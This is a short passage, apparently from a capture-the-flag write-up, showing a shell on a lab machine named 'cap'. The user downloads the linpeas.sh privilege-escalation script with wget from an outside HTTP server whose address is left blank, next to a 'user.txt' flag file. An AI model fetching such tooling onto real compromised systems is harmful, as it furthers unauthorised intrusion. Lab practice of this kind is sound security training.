 nathan@cap:~$ wget http://:80/linpeas.sh
--2024-10-04 14:52:50--  http:///linpeas.sh
Connecting to :80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 824942 (806K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===================>] 805.61K 461KB/s in 1.7s
2024-10-04 14:52:52 (461 KB/s) - ‘linpeas.sh’ saved [824942/824942]
nathan@cap:~$ ls
linpeas.sh  user.txt
nathan@cap:~$